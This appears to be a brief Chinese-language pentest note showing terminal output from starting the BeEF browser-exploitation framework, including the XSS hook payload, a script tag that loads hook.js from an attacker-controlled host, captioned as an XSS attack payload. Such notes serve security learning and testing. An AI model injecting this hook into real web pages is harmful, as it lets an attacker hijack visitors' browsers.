 └─# beef-xss start
[i] GeoIP database is missing
[i] Run geoipupdate to download / update Maxmind GeoIP database
[*] Please wait for the BeEF service to start.
[*]
[*] You might need to refresh your browser once it opens.
[*]
[*] Web UI: http://127.0.0.1:3000/ui/panel
[*] Hook: <script src="http://<IP>:3000/hook.js"></script>
[*] Example: <script src="http://127.0.0.1:3000/hook.js"></script>
beef xss攻击payload
● beef-xss.service - beef-xss
Loaded: loaded (/lib/systemd/system/beef-xss.service; disabled; vendor preset: disa
Active: active (running) since Mon 2022-12-12 01:32:45 EST; 5s ago
Main PID: 1553 (ruby)
Tasks: 4 (limit: 2283)
Memory: 90.6M
CPU: 1.880s
CGroup: /system.slice/beef-xss.service